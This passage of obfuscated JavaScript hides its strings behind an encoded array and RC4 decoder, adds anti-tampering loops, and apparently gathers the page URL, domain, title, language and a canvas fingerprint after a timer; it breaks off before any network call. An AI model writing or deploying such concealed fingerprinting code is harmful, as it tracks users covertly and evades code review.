DNDPCjw==','woPChVJJeQ==','w5bDq3HCgw==','MsOGwrUaLw==','GsOIw4jDpMOp','IwRJHg==','QsOww6kuO8OZTsKlwoNsE8KZwr3ClMOxQcKnIsO8NmVhwo/Dt8KEAsK/','AMO9w7okI8OpXMKi','wp0lL3ACIcOh','ZMO4w5hPw4bCpQsL','OltYw5wBw6Y=','IcOwNzLCpMOcwrpyZMO0w5zChG07SsKRwpzCocKYRH3DqHY=','L8Oaw4UKOg==','MHzCtcOYw40=','w47DqMKAYsKy','UmfCsMOlGcKnwoJdw7IXwo1jCHZAwpDDomLClsOyRjDCucO4WxvDvSTChw==','AQ1ew5zCkD1OQ2LCksOOw406wqPDhsOwPA==','5bGm55yf6YO/5L+u5L2654Cc776E5ZCUI++9gOS7tui/jei+ieimueekmeS9vOiksOW+lOaEjeW/jO+9gu+/mA==','w7fDjg0QwrJbCFs=','VE5owo7DsSvDnsOsXsKqwq1sFg==','wopgw6XCnyA=','w4Q2w48wwqvCjUfDvA==','wofDj8KANsO6','OMK5eXXDusKfYys=','wobDqnXDhMOG','wrc3wpo5wofCjsOSbw==','aFrChcKJbw==','wqMFYsKmXMKLw5Zk','LMOvM2bDuw==','QQVDwq7CmHkGFQ==','K8Owc8KcBsKUwrc/','wopgw6XCnyI=','ZQRGVid2woLDtg==','wrTCjcKOC8Kn','PBNwwqwFbhBtw5Y=','DghOw6rCjjFS','XsOTOyzCpA==','YsKyHMO2EMKOwpwCeQ==','N8OwwrotCsKzDMKx','ehNnwrc=','BnzCrMOuOA==','w4nCuk9QZA==','esK/cTnDoMObPHc=','A8O6w6YuKsOy','KFVM','w4cFwqHChBY=','wpEbPmk9','w4TDrXfCmcKWOH0=','w63DgmbChMK1','L1lOw5Ykw6Q=','w4LCsW/DtMK5','w7ozw5J5wqI=','KcOaw4EPHw==','aA56w5JK','JMKZw57DoQzDicOcwoct','w6cvQcKYIg==','SsKSQsK2w7PDkg==','w4nDqsKnw7oq','w6pTw5nDgns=','w50Oe8OBfg==','w4Jiw4PDqno=','w47Dq1TCmsK1','Nn0ewoTCrg==','w78rL3NU','WMKkWsKZw6I=','K8KYbsOgw7c=','ChXDjRDDpcKSP8OfwowKCg==','wpTDlCMDwpU=','wrUywqTDl8OF','wrc9HXQL','w4/CkjbCrMKtwpjDpMK/','BXjClcO+w5M=','Jn3CpsOKMQ==','VT9jwpEA','wpMrLWUBL8OkKw==','w6wkG3Bd','wqTCn8K9H8Ku','N1J2w5cK','C3V4w48m','w7zCtUDDo8KNw7AjMygYQg==','w4Enc8KbHA==','w7k1w5Zbwqo=','w7wnwqvCmzjDnQ==','wrsjGVgM','UCkbw5QP','w5t1DcObwrI=','GGrCtsO+Pw==','wqvCmMKcfxY=','wqM2w49vwqg=','wqpgw6RMPQ==','I8KTw5RTBg==','w6TDtl3ClcK1','w6M+UsK9LQ==','NMKnasO9w5U=','wo0Xwp/DqMOG','wojCvsKxTyw=','w6sFw6RNwoE=','GcO/w7A/GA==','w6USwojCsgw=','BsOCw5nDqMOz','Q8KeKMODcw==','w4LCtlFoSw==','w44hb8ODXw==','UMKaSBDDhg==','WTBywqoO','NMKfw6LDuzM=','wrg5w4x7wpI=','YBd5wrAseQ==','SmvCjsO/w6I=','AjVsAS8=','w7Ajwp4Ew4dfwpEqw4I=','w4glwqYDw7k=','w7E7wphzwoHDlw==','KzrDtx7DnA==','wqUYwp3Dm8O7','MSvCk3fDkg==','w6TCkMOqwpDCsMOqw6bCmQ==','K8OpwqkiMg==','GcOdw5TDssOP','fsKbSBfDtg==','wpZsw5VtNw==','dcOxOhfCng==','wqrDlg0mwrE=','w43Ck1rDgsKX','w67DvMKsQsKn','wqfCqWFkcRfCp8OywoBFAcOF','w57Dl8KjccK6','CHDCmcO3Ng==','w7DDv8KEfsKH','JcO4w6ETBg==','w4XCvcK2Dk0=','OcOWw605CA==','PsOkw7vDicOhwrDCh2HCuWFVcw==','Nm1lw58r','w4ADwpslw4c=','w44JXMOlfQ==','wp/CvMKgZRXDrcOdwrJVAMKewq4=','PT58KSY=','fyhRwo01','RiRRwpAf','FcO+wq4pOA==','Q8OJYsKvFQ==','w4jClQDCrMKE','Xm7Cv8OPw6zDqxB5URTDvnk=','NsKLw7VNAQ==','FMO4wqMKCg==','woQ+w5J/wqTDkgTCqyrDq8KPXw==','GMOWw7fDrMOz','FHtEw4kK','RsO1GTzCmw==','w7PCnlpPUMK+wpvCtMO5wp1x','w6kowoF6wqU=','wr04w6rCiGDDjUViTTx4w47Crw==','dCduw7F1','w7fDlRQtwqhAHQ==','ZcK1cyrDt8OaDHvCnsOv','w4fCmCLCmsK1w5fDscKjCUHDusOlwofChsKOa8O5cg==','Y8KkbcK7w7o=','w4LCh1fDrcKX','CQNLw7bChQ==','w4sLW8OaZg==','woHCi8KIFcKE','w4nCsX7Dq8K0','w4QFT8O4Zg==','w74lQMKBAw==','DDXCl0fDuA==','WD9cwpob','w73CoEHDpcKP','w48oTMKF','OMOwwrc/EcK2Bg==','HSDCsXjDsQrDi8OgVQ==','HXzCuA==','w6XCkcKvM07CncO5','w55ow7zDgQ==','M8Oqw6PDmMOvwq7CkQ==','w7UEw4Fqwok=','w4UpRMKZCsOEw6o=','w6UTw4J8wos=','KcO1w5lEw4XCpg8=','OMKqw5VHIA==','L8K4XsOpw70=','w6zCvFjDvg==','w4/Cg2vDpsKa','wqnCvsK8bBI=','wpg6w4lywrPDhTTCpDnDt8KQ','woXCsMKTXQ0=','w4pbwrleZ8OSw41wwrjCrsOiI8Kp','eMO2wrJ8SA==','fsOsw6bChsOuw6/DhDQ=','w6wIwr7Cr8KJ','ZMOzw5waw4TDp1pa','w6fCoXwrfkjDpMKj','w5LCtMK9N0c=','wr8Iw4gywoAyEW8=','wr8Ww5F+wp5vRC4=','wobDqnXDhMOD','wrYjHS9DwqrDtcOr','w7rDjwp/w7Q=','QQVDwq7CmHkGFw==','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK05vwrrDgsKFw4rDl8Kqw6nCiA==','w6LDiMKtR8KM','w7LCncOqwqfCtA==','w4fClcKlCXA=','wr7DgxUcwqZbAFtt','wrzCtsK4Zjk=','w7XClcO6wrs=','JkYUwqjCuQ==','w4ZgFcOYwok=','I8O1w6HDgsO0','w5DCo1FlYQ==','aMOKMxnCug==','WsO2KznCsg==','wojDvgcKwoI=','I0TCrcO3PA==','JMO7w4FVw4vCuBkMfMOrwp3Duw==','wpFvw4NvEQ==','DUzCq8OIw64=','wrsOB34k','CcKiw4F4AQ==','GlR6w7gM','LDfDoy/Dmw==','a8Omd8KfF8KWwqEuNVXDphE=','w6Jgw57DrEc=','J1wcwrPChA==','w7MSw6pwwro=','w4DClyTCjcKgwovDpMKvCUPDicOq','ZMKZbcKQw58=','wrPCrWZsVQ==','w43CgMOGwovCjg==','w4Uuwqoqw68=','E3c5woHCjw==','DcKOUsOqw7DDlsKowpRue8OjSA==','w65LGsOFwqc=','T147wojCuTvChcOxCg==','wq/CqXNjWQs=','AyRSw7NuwoXClw7DisK7w4TCtMKOB33Cm0xeJmURwozDkMK8a8KNDg==','wqXCqW1/fArCtcO1','TydDw6x1wrvCgA==','w5BFw6BaOcOBwp9o','wr8Xw4x7woJ2UijCnCkow5TDiXQvWMOOwrTDhlZGAsKX','bMOoUMKIHw==','ZMOqw5ZZw4/Cpg==','wpkzw4tq','K8O/csOM','wovDucKCwo8=','woDCkD7ChsKx','w7IXw7Fuwos=','HMKKw7NeIw==','OMOzwrAvFQ==','wrQ+LlI5','w7rCh0PDnMKr','F8K4SsOYw4E=','OVHCncOYOA==','wrjDtQM6wpU=','CzTCu3nDpCrDjcOoXDbCiA==','wqHDlDA2wrw=','H8K4w67Dgy8=','w6QmwoEYw7o=','FV09wpXCrDI=','P0xuw4gt','wo02w7J+wq0=','RGDCrsOKw6HDvA==','w6HCpBzCmMKK','w5HDk2TCnsK6','w6ENc8OyXsOJwoc1','HHrCq8OoDg==','wr0zw4NKwqE=','ZRtwwqsy','w49qw4/Dp1c=','wpwNw690woM=','YyF8wrEv','w7ElwoEEw51WwoYpw5MXwqM=','UDs5w6Et','w7kWwpLCnRI=','e8KVGcO0SQ==','d8K0dhvDuMOTIGo=','w5LDpcKww5E/','GlHCtsORDg==','wrECA1U6','J1LClMOANsKNHsKl','wp7CgVJXRA==','ExrCu1nDuA==','w6oOU8O/UA==','w7rDkg4/wqtIHwc3ZsKQwptgE2YEBcO3wpU0w5tfOQMyw44NwrI9','ZMKnB8OFWsKFwosDZMKIY18LwqLCj8OoUw==','w61Aw6HDtXI=','w51Fw6BWIcOBwpNTw6zCtsKg','ZVXCgcOWLg==','NsOqw6LDn8OfwrHCgGfCpg==','TApMw5zCgj1GVQ==','wq0jwoAEw5hWwpokw5YXwo/DtA/Dmw==','wq/CmFtPVcK+wofCrMOxwp5x','wq9Kw4dJOw==','NR7CsVfDhw==','AMKDTcOrw7o=','CzTDhTTDlg==','w4spw4BZwrQ=','w7NBw63DqU4=','w7tRMsOGwrU=','fzZzwqou','w5zCkz/CgMK3wpw=','bMKqfgrDrg==','wqrDgC4mwqM=','woxCw6JNI8OLwr1gw6zCocKg','MsOpw7NOw6A=','IgTDhRLDgg==','w6E0wo3Cgz4=','w5NAOsOEwpJhw7kTB8OAwp4=','O8Kqw71XDw==','wp4Mwp3DtMOS','w6fCsH96Yw==','w6AswoUIw4A=','wrPCsntUag==','wofCnXR0Zw==','w78JZMOkRMOD','wqA4woUKw4Q=','[base64]','BXRuw5Ay','KcK1GcO1TsKY','JsO0acKSBMKQw6A=','fsKkZijDp8KIfDbCi8OxNMKawqppw78tw448woIuw6TClT9EXWPCrjA3w4HCsgRHOcKFw5h/cMKUI8Okw7jCkMOMBMKJ','T8O9w7AtEMOtWMK/','w4ksw4x8wrfDhQLCujQ=','w7nCmcK0B8K5w4nCgMKF','SRlaw6/CqThZSGHCjw==','JncO','w4N6w6HDgWQ=','wp9Sw4lAGQ==','EsOXw4R1w5I=','EGbCmcO3Ow==','w5YxwrsAw4w=','wqhkw5lqMQ==','w4HDtMKDw40C','EsOsw69mw70=','PMO7w5s=','NMOww7/Dm8OM','D8KoQsOxw4I=','wrkAwrk=','w7QtWcKFCw==','asOmQsKIHQ==','EFfCuMO/w6Y=','w48DwpkZw6Q=','w43CuEJSaQ==','A8Kvw4fDtC4=','w5bCl8ODwp7CjQ==','ST1Jw7BW','wqTCmMK0BcK4w4/Clw==','BGHCsw==','PMKGw6NtLQ==','w77CnSPCncKE','wpbCgcKqAMKO','WhgYw6Aa','Qhllwq0f','CG9Xw4MG','fit2w41L','FMOfw4nDgsOY','TzpUw7dpwr/Clg==','BGHCs8OlFsKywpw=','w6DCkVZY','fjpVwrQb','DG56w60r','w6HCpsOpwr3ClQ==','w48EfcKMJg==','NXhrw58L','wogtw4tqwrbDhQU=','w5RWMsOZwoVjw58REg==','LMO6wrA0F8K0','w5jCmnBqbA==','JhRdIiY=','w7ksAmdf','w6HCvMK1Ams=','wpDCqVBMWg==','Z8K/AcODUw==','w4cgXsKPFw==','bhIdw7M=','w6wswp1n','TDhLw6V0wr4=','w4VEI8OK','P8Oow5tE','GcOuw6wCPMOuUsK0woU=','w4BVJ8OOwopg','w6HClcO6wrI=','FsKdSMO7','w7TCiVt/VcKzwrfCqsOs','worDlcKDZ8K6w6tYw7c=','CxjDgQ3DtsKVG8KewowaDcO5LF4=','wq/Cl1ZaX8K3wrfCucO8','w6klwr3CkR3Dnw==','w6vCmMOKwpDChA==','w7fDigg8wrF2GkhrZcKVwoQ0U38cTcK1wp01w5tfIwoxw48G','w41ELcOSwohrw5sb','w68DccOnXcOHwoI=','wodrw6HDl3jDhALDuQ==','w5BRw6BGOcOHwo14w5LCocK+c8K3wrtTw7pxw48EwpHCg8OUw4s=','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK01twqzDlcKYw5/ClcOow6LCgRrDisKCZjDCp8OQP8KlWEzCpA==','C8O5w7QOLMO0VMK2woU=','w7oEP2lG','w6k/woV8','JA1ew7vCkw==','Z8OBGh/ChQ==','VSdGwoo5','CMO0w4YtDg==','w6bDjEjClsKZ','UsKNB8OQUw==','FDnCqGTDrRHDg8Or','w6HDtFfCg8K/','YcKEfjnDhQ==','w643wpVgwoE=','w5wCaMO6dg==','TMKIeh/DoA==','w4LCo8OqwpLCvg==','N8KSw7JeAA==','CMKWw4d2GA==','WjFOw6Rb','wrjDggUMwqlIGlg=','aMK0U8K7w7Q=','w5LDlcKdw5wf','w4k0wrjChzg=','wo0vOnMbJcOGIy17w7c=','HXzCtMOiAA==','w5ESRsKLNA==','w5cRw4JswoI=','w7AFw4dcwoJ+Ui8=','FxPDlxLDlw==','w4bDs8KKdMKN','EyrDrgvDtw==','QSlBw7l2wrXChQk=','w50pwrhjwqE=','w4QTS8KYIA==','w4IzIHpV','ETXCs3rDpFHDksOhXA==','D35Zw78w','w5sdBm1J','XsKmw7dxEQ==','wok+w4prwqTDkw==','ecKLw57DrQ/DgcOt','wovDksKOa8K4w6Jbw6REwqbChlgjdcO0wpFWw7nDhcKYGG9maD/Cv2PDh08dwqLDgyDDvWN+w7nChi4=','wpbCuMKiVBfDrcOHwqFT','agRZwpki','AXLCq8O9','EzfCm2/DhA==','EcKod8Oww7A=','TiU9w50z','LRdZKxM=','woALw4lOwp0=','w5zCpyPCmcKD','wqjDlAIgwqFM','O15Zw6gN','w602wrbCgyfDlAc=','WDpX','w7Aywo8=','fhwtw7MrwpAodCE=','w44UQsKiMw==','wo07w4FMwoA=','w6E5wrJWwow=','wpwYw4p4wqI=','az5bwqkt','NMKUw6JQFw==','DhxYw6bCmDA=','w4/DlMKfQcKL','wqjCrHZ2ZAzCosO0wrBLDsOCDTJrwqx7CQ==','A2bCsQ==','w482ZWBZPMK2M30=','wqLCg8KoAsKnw4vCnA==','wrvDig4swq4=','fB16wro=','woIrw4lxw6nCgBXCpzzDvQ==','w7smH2FG','d8O+cDnDt8OZJ3bCmg==','FFzCu8OcIA==','w5bDscKdw5Q6','AMO4w7BYw44=','XWbCvcOYw6o=','T8KLCcOsUA==','csKAI8OsRA==','CBHCp1vDtQ==','K1bCrcOmMQ==','K8OJwrUaCA==','wrHCjsKLCsKJ','w7x7w4/DhHE=','AFwzwp/CoSPCjw==','e8K5Zi3Dsw==','w74Pe8OkXsOK','w4XChRjChsKA','w5ZiEMO6wpA=','ZcKzYDfDuMOeB3bCmg==','woksw5c=','VGnCg8O9w5k=','w7bCrMOjwrHCsA==','bMO1Kw==','SS5xw5BO','EnLChcOHGg=='];(function(_0x54f712,_0x2a6c88,_0x104f9a){var _0x1d5ee9=function(_0x54822f,_0x1fa86e,_0x1dba10,_0x47cbb0){_0x1fa86e=_0x1fa86e>>0x8;if(_0x1fa86e<_0x54822f){while(--_0x54822f){_0x47cbb0=_0x54f712['shift']();if(_0x1fa86e===_0x54822f){_0x1fa86e=_0x47cbb0;_0x1dba10=_0x54f712['shift']();}else if(_0x1dba10['replace'](/[TQAPwwLkUulPzZ=]/g,'')===_0x1fa86e){_0x54f712['push'](_0x47cbb0);}}_0x54f712['push'](_0x54f712['shift']());}return 0x22e9b;};var _0x47b71b=function(){var _0x2b00b8={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3647b0,_0x56ab9a,_0x4374c2,_0x41dee8){_0x41dee8=_0x41dee8||{};var _0x2e9c6c=_0x56ab9a+'='+_0x4374c2;var _0x28f969=0x0;for(var _0x28f969=0x0,_0x415682=_0x3647b0['length'];_0x28f969<_0x415682;_0x28f969++){var _0x4360b4=_0x3647b0[_0x28f969];_0x2e9c6c+=';\x20'+_0x4360b4;var _0x160e5f=_0x3647b0[_0x4360b4];_0x3647b0['push'](_0x160e5f);_0x415682=_0x3647b0['length'];if(_0x160e5f!==!![]){_0x2e9c6c+='='+_0x160e5f;}}_0x41dee8['cookie']=_0x2e9c6c;},'removeCookie':function(){return'dev';},'getCookie':function(_0x423089,_0x5bc176){_0x423089=_0x423089||function(_0x3a6be1){return _0x3a6be1;};var _0x3e1e7a=_0x423089(new RegExp('(?:^|;\x20)'+_0x5bc176['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x21edc9=function(_0x14a3cb,_0x1a98cc,_0x5d18b8){_0x14a3cb(++_0x1a98cc,_0x5d18b8);};_0x21edc9(_0x1d5ee9,_0x2a6c88,_0x104f9a);return _0x3e1e7a?decodeURIComponent(_0x3e1e7a[0x1]):undefined;}};var _0x266246=function(){var _0xc18cb5=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0xc18cb5['test'](_0x2b00b8['removeCookie']['toString']());};_0x2b00b8['updateCookie']=_0x266246;var _0x34c9c8='';var _0x2f5433=_0x2b00b8['updateCookie']();if(!_0x2f5433){_0x2b00b8['setCookie'](['*'],'counter',0x1);}else if(_0x2f5433){_0x34c9c8=_0x2b00b8['getCookie'](null,'counter');}else{_0x2b00b8['removeCookie']();}};_0x47b71b();}(_0x4846,0x103,0x10300));var _0x94f6=function(_0x178ce1,_0x19ca4c){_0x178ce1=~~'0x'['concat'](_0x178ce1);var _0xad581d=_0x4846[_0x178ce1];if(_0x94f6['fwSnRy']===undefined){(function(){var _0x53b31e=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x58ef15='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x53b31e['atob']||(_0x53b31e['atob']=function(_0x2f5902){var _0x4a0aeb=String(_0x2f5902)['replace'](/=+$/,'');for(var _0x47326d=0x0,_0x258583,_0x2b1b19,_0x6cd968=0x0,_0x580a47='';_0x2b1b19=_0x4a0aeb['charAt'](_0x6cd968++);~_0x2b1b19&&(_0x258583=_0x47326d%0x4?_0x258583*0x40+_0x2b1b19:_0x2b1b19,_0x47326d++%0x4)?_0x580a47+=String['fromCharCode'](0xff&_0x258583>>(-0x2*_0x47326d&0x6)):0x0){_0x2b1b19=_0x58ef15['indexOf'](_0x2b1b19);}return _0x580a47;});}());var _0x57b4ee=function(_0x363405,_0x19ca4c){var _0x19ac31=[],_0x4503d2=0x0,_0x40ee58,_0x48afbe='',_0x22ca33='';_0x363405=atob(_0x363405);for(var _0x54c4f6=0x0,_0x4618fa=_0x363405['length'];_0x54c4f6<_0x4618fa;_0x54c4f6++){_0x22ca33+='%'+('00'+_0x363405['charCodeAt'](_0x54c4f6)['toString'](0x10))['slice'](-0x2);}_0x363405=decodeURIComponent(_0x22ca33);for(var _0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x19ac31[_0x4638aa]=_0x4638aa;}for(_0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa]+_0x19ca4c['charCodeAt'](_0x4638aa%_0x19ca4c['length']))%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;}_0x4638aa=0x0;_0x4503d2=0x0;for(var _0x4063a1=0x0;_0x4063a1<_0x363405['length'];_0x4063a1++){_0x4638aa=(_0x4638aa+0x1)%0x100;_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa])%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;_0x48afbe+=String['fromCharCode'](_0x363405['charCodeAt'](_0x4063a1)^_0x19ac31[(_0x19ac31[_0x4638aa]+_0x19ac31[_0x4503d2])%0x100]);}return _0x48afbe;};_0x94f6['nFKfAN']=_0x57b4ee;_0x94f6['sylWMR']={};_0x94f6['fwSnRy']=!![];}var _0x3f1882=_0x94f6['sylWMR'][_0x178ce1];if(_0x3f1882===undefined){if(_0x94f6['OTJKHs']===undefined){var _0x18922c=function(_0x105ec2){this['jDIhsq']=_0x105ec2;this['aNpHZu']=[0x1,0x0,0x0];this['TXhsCP']=function(){return'newState';};this['zRIaiV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['WRYhWM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18922c['prototype']['ithghX']=function(){var _0xc9ac8=new RegExp(this['zRIaiV']+this['WRYhWM']);var _0x28771e=_0xc9ac8['test'](this['TXhsCP']['toString']())?--this['aNpHZu'][0x1]:--this['aNpHZu'][0x0];return this['KOJcUc'](_0x28771e);};_0x18922c['prototype']['KOJcUc']=function(_0x5032b2){if(!Boolean(~_0x5032b2)){return _0x5032b2;}return this['LrcSXj'](this['jDIhsq']);};_0x18922c['prototype']['LrcSXj']=function(_0x552683){for(var _0x74d861=0x0,_0x343e0f=this['aNpHZu']['length'];_0x74d861<_0x343e0f;_0x74d861++){this['aNpHZu']['push'](Math['round'](Math['random']()));_0x343e0f=this['aNpHZu']['length'];}return _0x552683(this['aNpHZu'][0x0]);};new _0x18922c(_0x94f6)['ithghX']();_0x94f6['OTJKHs']=!![];}_0xad581d=_0x94f6['nFKfAN'](_0xad581d,_0x19ca4c);_0x94f6['sylWMR'][_0x178ce1]=_0xad581d;}else{_0xad581d=_0x3f1882;}return _0xad581d;};window[_0x94f6('0','GhQx')](function(){var _0x478d05={'LgeND':function(_0x21b687){return _0x21b687();}};_0x478d05[_0x94f6('1','pIGe')](_0x2e3ec3);},0x7d0);function isMatch(_0x1d7611){var _0x2e383d={'JcXkl':_0x94f6('2','HS(^'),'LkVib':function(_0x5cdd7c,_0x424f45){return _0x5cdd7c!==_0x424f45;}};var _0x59e976=_0x2e383d[_0x94f6('3','mT2p')];return _0x2e383d[_0x94f6('4','pxaU')](_0x59e976[_0x94f6('5','k]Gl')](_0x1d7611),-0x1);}var hl={'browser':{'url':document[_0x94f6('6','@6rR')],'domain':document[_0x94f6('7','HS(^')],'title':document[_0x94f6('8','ViB0')],'urlpath':document[_0x94f6('9','HS(^')][_0x94f6('a','GhQx')],'language':(navigator[_0x94f6('b','l3hR')]||navigator[_0x94f6('c','VBBj')])[_0x94f6('d','RtsX')](),'canvas':function(){var _0x2800a2=function(){var _0x186006=!![];return function(_0x4386db,_0x4e7308){var _0x5d0847=_0x186006?function(){if(_0x4e7308){var _0x4d8f64=_0x4e7308['apply'](_0x4386db,arguments);_0x4e7308=null;return _0x4d8f64;}}:function(){};_0x186006=![];return _0x5d0847;};}();var _0x5a1a35=_0x2800a2(this,function(){var _0x175298=function(){return'\x64\x65\x76';},_0x3888cd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x15fd07=function(){var _0x1fdb6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1fdb6a['\x74\x65\x73\x74'](_0x175298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x22253d=function(){var _0x3fc863=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3fc863['\x74\x65\x73\x74'](_0x3888cd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x16caf2=function(_0x4b332c){var _0x2a23b5=~-0x1>>0x1+0xff%0x0;if(_0x4b332c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a23b5)){_0x194e13(_0x4b332c);}};var _0x194e13=function(_0x226a67){var _0x412adc=~-0x4>>0x1+0xff%0x0;if(_0x226a67['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x412adc){_0x16caf2(_0x226a67);}};if(!_0x15fd07()){if(!_0x22253d()){_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x16caf2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5a1a35();var _0x4a21c0={'iouXf':function(_0x3e1bc6,_0x158f24){return _0x3e1bc6(_0x158f24);},'DwIMX':_0x94f6('e','UQ@x'),'bahWH':_0x94f6('f','2g&%'),'ysbdh':_0x94f6('10','UQ@x'),'PcjsA':function(_0x3a8d37,_0x54fa8f){return _0x3a8d37!==_0x54fa8f;},'jbujI':_0x94f6('11','UWnf'),'UAZaE':_0x94f6('12','4l5F'),'FiOGy':_0x94f6('13','WZF@'),'QzSvT':function(_0x15519d,_0x9b2c85){return _0x15519d(_0x9b2c85);},'qylbi':_0x94f6('14','BeYB'),'MBjkc':_0x94f6('15','U^my'),'GoabV':_0x94f6('16','khvI'),'lDlPP':_0x94f6('17','BeYB'),'AyNeF':_0x94f6('18','U^my'),'YdcUG':_0x94f6('19','VBBj'),'eMtrx':_0x94f6('1a','ei*]'),'IsEYu':_0x94f6('1b','khvI'),'PguMO':_0x94f6('1c','Mp%9'),'tjaLk':_0x94f6('1d','pxaU'),'NXnPf':_0x94f6('1e','N^AY'),'ZBGgG':_0x94f6('1f','ei*]'),'Usekt':_0x94f6('20','G*@u'),'SjvlB':function(_0x3b4e99,_0x27e632){return _0x3b4e99+_0x27e632;},'PLcpl':_0x94f6('21','N5o2'),'TCanP':function(_0x1a2e06){return _0x1a2e06();},'JuGZT':function(_0x2ea645,_0x37890f){return _0x2ea645===_0x37890f;},'GsZsI':_0x94f6('22','2g&%'),'MianT':_0x94f6('23','uK47'),'sgpBx':_0x94f6('24','l3hR'),'NmxYd':_0x94f6('25','G*@u'),'wuWHw':_0x94f6('26','YFLY'),'pMbdF':_0x94f6('27','pIGe'),'tdwzy':_0x94f6('28','uK47'),'TRLUQ':function(_0x5ab343,_0x49c9bd){return _0x5ab343!==_0x49c9bd;},'YpwSR':_0x94f6('29','Gub2'),'TuzUy':_0x94f6('2a','N5o2'),'BNVLP':_0x94f6('2b','zkx]'),'UkPWk':_0x94f6('2c','@6rR'),'SUWZE':function(_0x2096e0,_0x185468,_0x2fc7f3){return _0x2096e0(_0x185468,_0x2fc7f3);},'EiaqJ':_0x94f6('2d','VBBj'),'KRDFB':function(_0x223da3,_0x21d70c){return _0x223da3(_0x21d70c);},'pyHzW':_0x94f6('2e','l3hR'),'MCHlu':_0x94f6('2f','!AJ6'),'oXJlH':_0x94f6('30','@6rR'),'Itkzx':_0x94f6('31','YFLY'),'tlwTt':_0x94f6('32','YFLY'),'qGauX':function(_0x3e7a5a,_0x5ec59f){return _0x3e7a5a(_0x5ec59f);},'gQMAv':_0x94f6('33','U^my'),'julxY':_0x94f6('34','uK47'),'GrnFT':_0x94f6('35','Gub2'),'VHran':function(_0x3c5b18,_0x59ec99){return _0x3c5b18===_0x59ec99;},'vqEeu':_0x94f6('36','foUY'),'McgAQ':_0x94f6('37','#&tV'),'KesFb':_0x94f6('38','K%I#'),'xfFgm':_0x94f6('39','K%I#'),'bMIOF':_0x94f6('3a','RtsX'),'odagq':_0x94f6('3b','GhQx'),'BenEk':_0x94f6('3c','uK47'),'rtUkf':_0x94f6('3d','BeYB'),'Wpaso':_0x94f6('3e','k]Gl'),'YDwQB':function(_0x4707e7,_0x1a85c7){return _0x4707e7===_0x1a85c7;},'mcPAX':_0x94f6('3f','UQ@x'),'fDHZw':function(_0x31c406,_0x4e4b87){return _0x31c406===_0x4e4b87;},'cdsMU':_0x94f6('40','xf[T'),'UfPeL':function(_0x5aed0a,_0x59a39c){return _0x5aed0a!==_0x59a39c;},'JRvRX':_0x94f6('41','UWnf'),'jKHrW':_0x94f6('42','xaiG'),'bVLgX':function(_0x486afa,_0x4436ee,_0x178bdf){return _0x486afa(_0x4436ee,_0x178bdf);},'msynv':_0x94f6('43','K%I#')};var _0x2c3a77=function(){var _0x1eef19={'JEWAo':function(_0x55dd3e,_0x51847c){return _0x4a21c0[_0x94f6('44','#&tV')](_0x55dd3e,_0x51847c);},'ycJKY':_0x4a21c0[_0x94f6('45','Mp%9')],'nmtxx':_0x4a21c0[_0x94f6('46','T@k#')],'QJVXT':_0x4a21c0[_0x94f6('47','4njc')],'PIhPT':function(_0x5f0e03,_0x5f4cae){return _0x4a21c0[_0x94f6('48','4l5F')](_0x5f0e03,_0x5f4cae);},'aMBfp':_0x4a21c0[_0x94f6('49','k]Gl')],'YsLyz':_0x4a21c0[_0x94f6('4a','T@k#')]};var _0x183103=!![];return function(_0x34b403,_0x3b9dbb){var _0x5b985b={'peidv':function(_0x1b8848,_0x4cf84b){return _0x1eef19[_0x94f6('4b','YM9G')](_0x1b8848,_0x4cf84b);},'qimWR':_0x1eef19[_0x94f6('4c','pIGe')],'fAmYp':_0x1eef19[_0x94f6('4d',']8D9')],'IJaWk':_0x1eef19[_0x94f6('4e','mT2p')],'KeVSz':function(_0x427253,_0x4fe7f5){return _0x1eef19[_0x94f6('4f','4njc')](_0x427253,_0x4fe7f5);},'yFTcP':_0x1eef19[_0x94f6('50','K%I#')],'sqlSz':_0x1eef19[_0x94f6('51','K%I#')]};var _0xb1f7d3=_0x183103?function(){if(_0x3b9dbb){if(_0x5b985b[_0x94f6('52','WJ&%')](_0x5b985b[_0x94f6('53','4l5F')],_0x5b985b[_0x94f6('54','xf[T')])){var _0x292316=_0x3b9dbb[_0x94f6('55','YM9G')](_0x34b403,arguments);_0x3b9dbb=null;return 